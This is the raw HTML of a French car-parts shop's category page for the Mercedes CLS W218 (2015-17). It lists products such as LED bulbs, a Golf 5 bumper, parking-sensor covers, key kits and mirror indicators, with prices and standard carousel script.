    <h3  class="s_title_block nohidden"><a href="https://www.piecesdix.com/ampoules-led/25628-ampoules-led-canbus-h1-60w-6000k-9909933202289.html" title="AMPOULES LED CANBUS H1 60W 6000K 10000LM" >AMPOULES LED CANBUS H1 60W 6000K 10000LM</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">34,00 €</span>
                      <span class="tax_label">TTC</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    										<div class="pro_column_box clearfix line_item" >
  <a href="https://www.piecesdix.com/golf-mk5-03-08/2033-pare-chocs-frontal-volkswagen-vw-golf-5-03-08-look-gti-9909970221017.html" title="PARE CHOCS FRONTAL VOLKSWAGEN VW GOLF 5 LOOK GTI" class="pro_column_left">
    <picture>
        <img src="https://www.piecesdix.com/115547-cart_default/pare-chocs-frontal-volkswagen-vw-golf-5-03-08-look-gti.jpg"  srcset="https://www.piecesdix.com/115547-cart_default_2x/pare-chocs-frontal-volkswagen-vw-golf-5-03-08-look-gti.jpg 2x"  width="70" height="80" alt="PARE CHOCS FRONTAL VOLKSWAGEN VW GOLF 5 LOOK GTI" class="" />
    </picture>
      </a>
  <div class="pro_column_right">
    <h3  class="s_title_block nohidden"><a href="https://www.piecesdix.com/golf-mk5-03-08/2033-pare-chocs-frontal-volkswagen-vw-golf-5-03-08-look-gti-9909970221017.html" title="PARE CHOCS FRONTAL VOLKSWAGEN VW GOLF 5 LOOK GTI" >PARE CHOCS FRONTAL VOLKSWAGEN VW GOLF 5 LOOK GTI</a></h3>

    
              <div class="product-price-and-shipping" >
                    
          

          <span  class="price">144,00 €</span>
                      <span class="tax_label">TTC</span>
                    
          
          
          
          

          
        </div>
          
  </div>
</div>
    					</article>
							
	</div>
	</div>
            </div>
                <script type="4c9ea18ec0d0588d0f8edfc2-text/javascript">
    //<![CDATA[
        
        if(typeof(swiper_options) ==='undefined')
        var swiper_options = [];
        
        
        swiper_options.push({
            
                        speed: 400,
            autoplayDisableOnInteraction: false,
            loop: true,
                                        nextButton: '#stbestsellers_container_c5d0995a29 .swiper-button-outer.swiper-button-next',
                prevButton: '#stbestsellers_container_c5d0995a29 .swiper-button-outer.swiper-button-prev',
            
            
            
                slidesPerView : 1,
                observer : true,
                observeParents : true,

                                    watchSlidesProgress: true,
            watchSlidesVisibility: true,
            
            onInit : function (swiper) {
                $(swiper.container).removeClass('swiper_loading').addClass('swiper_loaded');
                
                                
                if($(swiper.slides).length==$(swiper.slides).filter('.swiper-slide-visible').length)
                {
                    $(swiper.params.nextButton).hide();
                    $(swiper.params.prevButton).hide();
                }
                else
                {
                    $(swiper.params.nextButton).show();
                    $(swiper.params.prevButton).show();
                }
                
                                
            },
            
            //temp fix, loop breaks when roundlenghts and autoplay
            roundLengths: true,                        inviewwatcher:true,
            id_st: '#stbestsellers_container_c5d0995a29 .products_sldier_swiper'

        
        });
         

    //]]>
    </script>                	                            
                    </div>
            </div>
</section>
</div>

							  	</div>
			  </div>
			  </div>
			

			

			
			  <div id="center_column" class="col-lg-9 col-xl-9  col-xxl-9">
				
				
  <section id="main">

    
      <h1 class="page_heading mb-3  text-1 ">CLASSE CLS W218 (15-17)</h1>
      <!-- MODULE st swiper -->
    <!--/ MODULE st swiper --><!-- MODULE st owl carousel -->
    <!--/ MODULE st owl carousel --><!-- MODULE st banner -->
    <!--/ MODULE st banner -->

            <div class="category-cover mb-3">
        <img src="https://www.piecesdix.com/c/2641-category_default/classe-cls-w218-15-17.jpg"  srcset="https://www.piecesdix.com/c/2641-category_default_2x/classe-cls-w218-15-17.jpg 2x"  alt="CLASSE CLS W218 (15-17)">
      </div>
                  
    <section id="products">
      
        
          
        

        
                  

        <div id="product-list-top-wrap">
          
            <div id="js-product-list-top" class="products-selection flex_container general_top_border general_bottom_border">
          
      
          <div class="products-sort-order dropdown_wrap mar_r1">
    <a href="javascript:" class="dropdown_tri dropdown_tri_in" rel="nofollow" aria-haspopup="true" aria-expanded="false">
      Prix, croissant      <i class="fto-angle-down arrow_down arrow"></i>
      <i class="fto-angle-up arrow_up arrow"></i>
    </a>
    <div class="dropdown_list">
      <ul class="dropdown_list_ul dropdown_box">
              <li>
        <a
          rel="nofollow"
          title="Pertinence"
          href="https://www.piecesdix.com/2641-classe-cls-w218-15-17?order=product.position.desc"
          class="dropdown_list_item js-search-link btn-spin js-btn-active"
        >
          <i class="fto-angle-right mar_r4"></i>Pertinence
        </a>
        </li>
              <li>
        <a
          rel="nofollow"
          title="Nom, A à Z"
          href="https://www.piecesdix.com/2641-classe-cls-w218-15-17?order=product.name.asc"
          class="dropdown_list_item js-search-link btn-spin js-btn-active"
        >
          <i class="fto-angle-right mar_r4"></i>Nom, A à Z
        </a>
        </li>
              <li>
        <a
          rel="nofollow"
          title="Nom, Z à A"
          href="https://www.piecesdix.com/2641-classe-cls-w218-15-17?order=product.name.desc"
          class="dropdown_list_item js-search-link btn-spin js-btn-active"
        >
          <i class="fto-angle-right mar_r4"></i>Nom, Z à A
        </a>
        </li>
              <li>
        <a
          rel="nofollow"
          title="Prix, croissant"
          href="https://www.piecesdix.com/2641-classe-cls-w218-15-17?order=product.price.asc"
          class="dropdown_list_item current js-search-link btn-spin js-btn-active"
        >
          <i class="fto-angle-right mar_r4"></i>Prix, croissant
        </a>
        </li>
              <li>
        <a
          rel="nofollow"
          title="Prix, décroissant"
          href="https://www.piecesdix.com/2641-classe-cls-w218-15-17?order=product.price.desc"
          class="dropdown_list_item js-search-link btn-spin js-btn-active"
        >
          <i class="fto-angle-right mar_r4"></i>Prix, décroissant
        </a>
        </li>
            </ul>
    </div>
  </div>
      
    <div class="flex_child">
  </div>
    <nav class="paginaton_sample  only_one_page" aria-label="Page navigation">
    <ul class="pagination">
                      <li class="page-item  active  disabled">
            <a
              rel="nofollow"
              href="https://www.piecesdix.com/2641-classe-cls-w218-15-17"
              class="page-link js-search-link"
                          >
                              1/1
                          </a>
        </li>
                  </ul>
  </nav>
</div>          
        </div>


        <div id="product-list-wrap">
          
            <div id="js-product-list">
        
              
              
  
      
  
  
  
  
  
  
    <div class="products product_list  waypoint  row grid   clear_list_16  clear_list_align_0 clear_list_proportion_0" data-classnames=" col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6 ">
                            
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     first-item-of-screen-line first-screen-line     first-item-of-large-line first-large-line     first-item-of-desktop-line first-desktop-line     first-in-line first-line     first-item-of-tablet-line first-tablet-line     first-item-of-mobile-line first-mobile-line     first-item-of-portrait-line first-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="39435" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/190-w201-82-93/39435-caches-pdc-universel-mercedes-18mm-9909974857169.html" title="CACHES PDC UNIVERSEL MERCEDES 18mm" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/102108-medium_default/caches-pdc-universel-mercedes-18mm.jpg"
                          data-srcset="https://www.piecesdix.com/102108-medium_default_2x/caches-pdc-universel-mercedes-18mm.jpg 2x"
                        width="370" height="423" alt="CACHES PDC UNIVERSEL MERCEDES 18mm" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="CACHES PDC UNIVERSEL MERCEDES 18mm" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_39435" data-link-action="quickview" href="https://www.piecesdix.com/190-w201-82-93/39435-caches-pdc-universel-mercedes-18mm-9909974857169.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2F190-w201-82-93%2F39435-caches-pdc-universel-mercedes-18mm-9909974857169.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2F190-w201-82-93%2F39435-caches-pdc-universel-mercedes-18mm-9909974857169.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2F190-w201-82-93%2F39435-caches-pdc-universel-mercedes-18mm-9909974857169.html&text=CACHES+PDC+UNIVERSEL+MERCEDES+18mm" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2F190-w201-82-93%2F39435-caches-pdc-universel-mercedes-18mm-9909974857169.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                                                <div class="countdown_wrap countdown_timer countdown_style_0  v_middle">
                <div class="countdown_name">Offre à durée limitée</div>
                <div class="countdown_wrap_inner  c_countdown_timer" data-countdown="2027/12/31 00:00:00" data-gmdate="2027/12/30 23:00:00" data-id-product="39435"></div>
            </div>
                            </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/190-w201-82-93/39435-caches-pdc-universel-mercedes-18mm-9909974857169.html" title="CACHES PDC UNIVERSEL MERCEDES 18mm" target="_blank" >CACHES PDC UNIVERSEL MERCEDES 18mm</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price  st_discounted_price ">6,65 €</span>
            <span class="tax_label">TTC</span>
    
          

      <span class="regular-price">7,00 €</span>
    
    
    

    
        <div class="st_sticker_block"><div class="st_sticker layer_btn  st_sticker_static  st_sticker_3  st_sticker_type_3  "><span class="st_sticker_text" title=""><span class="st_reduce" title="-5%">-5%</span></span></div></div>    

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/190-w201-82-93/39435-caches-pdc-universel-mercedes-18mm-9909974857169.html" rel="nofollow" title="Ajouter au panier" data-id-product="39435" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_39435" data-link-action="quickview" href="https://www.piecesdix.com/190-w201-82-93/39435-caches-pdc-universel-mercedes-18mm-9909974857169.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2F190-w201-82-93%2F39435-caches-pdc-universel-mercedes-18mm-9909974857169.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2F190-w201-82-93%2F39435-caches-pdc-universel-mercedes-18mm-9909974857169.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2F190-w201-82-93%2F39435-caches-pdc-universel-mercedes-18mm-9909974857169.html&text=CACHES PDC UNIVERSEL MERCEDES 18mm" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2F190-w201-82-93%2F39435-caches-pdc-universel-mercedes-18mm-9909974857169.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     first-screen-line     first-large-line     first-desktop-line     first-line     first-tablet-line     first-mobile-line     last-item-of-portrait-line first-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="26304" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/classe-slk-r170-96-04/26304-kit-cles-pour-mercedes-divers-modeles-00-9909959368610.html" title="KIT CLÉS POUR MERCEDES DIVERS MODÈLES 00-" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/46622-medium_default/kit-cles-pour-mercedes-divers-modeles-00.jpg"
                          data-srcset="https://www.piecesdix.com/46622-medium_default_2x/kit-cles-pour-mercedes-divers-modeles-00.jpg 2x"
                        width="370" height="423" alt="KIT CLÉS POUR MERCEDES DIVERS MODÈLES 00-" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="KIT CLÉS POUR MERCEDES DIVERS MODÈLES 00-" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_26304" data-link-action="quickview" href="https://www.piecesdix.com/classe-slk-r170-96-04/26304-kit-cles-pour-mercedes-divers-modeles-00-9909959368610.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-slk-r170-96-04%2F26304-kit-cles-pour-mercedes-divers-modeles-00-9909959368610.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-slk-r170-96-04%2F26304-kit-cles-pour-mercedes-divers-modeles-00-9909959368610.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-slk-r170-96-04%2F26304-kit-cles-pour-mercedes-divers-modeles-00-9909959368610.html&text=KIT+CL%C3%89S+POUR+MERCEDES+DIVERS+MOD%C3%88LES+00-" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-slk-r170-96-04%2F26304-kit-cles-pour-mercedes-divers-modeles-00-9909959368610.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/classe-slk-r170-96-04/26304-kit-cles-pour-mercedes-divers-modeles-00-9909959368610.html" title="KIT CLÉS POUR MERCEDES DIVERS MODÈLES 00-" target="_blank" >KIT CLÉS POUR MERCEDES DIVERS MODÈLES 00-</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">35,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/classe-slk-r170-96-04/26304-kit-cles-pour-mercedes-divers-modeles-00-9909959368610.html" rel="nofollow" title="Ajouter au panier" data-id-product="26304" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_26304" data-link-action="quickview" href="https://www.piecesdix.com/classe-slk-r170-96-04/26304-kit-cles-pour-mercedes-divers-modeles-00-9909959368610.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-slk-r170-96-04%2F26304-kit-cles-pour-mercedes-divers-modeles-00-9909959368610.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-slk-r170-96-04%2F26304-kit-cles-pour-mercedes-divers-modeles-00-9909959368610.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-slk-r170-96-04%2F26304-kit-cles-pour-mercedes-divers-modeles-00-9909959368610.html&text=KIT CLÉS POUR MERCEDES DIVERS MODÈLES 00-" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-slk-r170-96-04%2F26304-kit-cles-pour-mercedes-divers-modeles-00-9909959368610.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     last-item-of-screen-line first-screen-line     last-item-of-large-line first-large-line     first-desktop-line     first-line     last-item-of-tablet-line first-tablet-line     last-item-of-mobile-line first-mobile-line     first-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="57968" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/classe-cls-w218-11-14/57968-clignotant-retroviseur-droit-mercedes-cls-c218-11-9909950728081.html" title="CLIGNOTANT RÉTROVISEUR DROIT MERCEDES CLS C218 11-" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/131652-medium_default/clignotant-retroviseur-droit-mercedes-cls-c218-11.jpg"
                          data-srcset="https://www.piecesdix.com/131652-medium_default_2x/clignotant-retroviseur-droit-mercedes-cls-c218-11.jpg 2x"
                        width="370" height="423" alt="CLIGNOTANT RÉTROVISEUR DROIT MERCEDES CLS C218 11-" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="CLIGNOTANT RÉTROVISEUR DROIT MERCEDES CLS C218 11-" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_57968" data-link-action="quickview" href="https://www.piecesdix.com/classe-cls-w218-11-14/57968-clignotant-retroviseur-droit-mercedes-cls-c218-11-9909950728081.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-11-14%2F57968-clignotant-retroviseur-droit-mercedes-cls-c218-11-9909950728081.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-11-14%2F57968-clignotant-retroviseur-droit-mercedes-cls-c218-11-9909950728081.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-11-14%2F57968-clignotant-retroviseur-droit-mercedes-cls-c218-11-9909950728081.html&text=CLIGNOTANT+R%C3%89TROVISEUR+DROIT+MERCEDES+CLS+C218+11-" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-11-14%2F57968-clignotant-retroviseur-droit-mercedes-cls-c218-11-9909950728081.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/classe-cls-w218-11-14/57968-clignotant-retroviseur-droit-mercedes-cls-c218-11-9909950728081.html" title="CLIGNOTANT RÉTROVISEUR DROIT MERCEDES CLS C218 11-" target="_blank" >CLIGNOTANT RÉTROVISEUR DROIT MERCEDES CLS C218 11-</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">38,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/classe-cls-w218-11-14/57968-clignotant-retroviseur-droit-mercedes-cls-c218-11-9909950728081.html" rel="nofollow" title="Ajouter au panier" data-id-product="57968" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_57968" data-link-action="quickview" href="https://www.piecesdix.com/classe-cls-w218-11-14/57968-clignotant-retroviseur-droit-mercedes-cls-c218-11-9909950728081.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-11-14%2F57968-clignotant-retroviseur-droit-mercedes-cls-c218-11-9909950728081.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-11-14%2F57968-clignotant-retroviseur-droit-mercedes-cls-c218-11-9909950728081.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-11-14%2F57968-clignotant-retroviseur-droit-mercedes-cls-c218-11-9909950728081.html&text=CLIGNOTANT RÉTROVISEUR DROIT MERCEDES CLS C218 11-" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fclasse-cls-w218-11-14%2F57968-clignotant-retroviseur-droit-mercedes-cls-c218-11-9909950728081.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     first-item-of-screen-line     first-item-of-large-line     last-item-of-desktop-line first-desktop-line     last-in-line first-line     first-item-of-tablet-line     first-item-of-mobile-line     last-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="57966" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/classe-cls-w218-11-14/57966-clignotant-retroviseur-gauche-mercedes-cls-c218-11-9909969408088.html" title="CLIGNOTANT RÉTROVISEUR GAUCHE MERCEDES CLS C218 11-" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/131650-medium_default/clignotant-retroviseur-gauche-mercedes-cls-c218-11.jpg"
                          data-srcset="https://www.piecesdix.com/131650-medium_default_2x/clignotant-retroviseur-gauche-mercedes-cls-c218-11.jpg 2x"
                        width="370" height="423" alt="CLIGNOTANT RÉTROVISEUR GAUCHE MERCEDES CLS C218 11-" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="CLIGNOTANT RÉTROVISEUR GAUCHE MERCEDES CLS C218 11-" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_57966" data-link-action="quickview" href="https://www.piecesdix.com/classe-cls-w218-11-14/57966-clignotant-retroviseur-gauche-mercedes-cls-c218-11-9909969408088.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
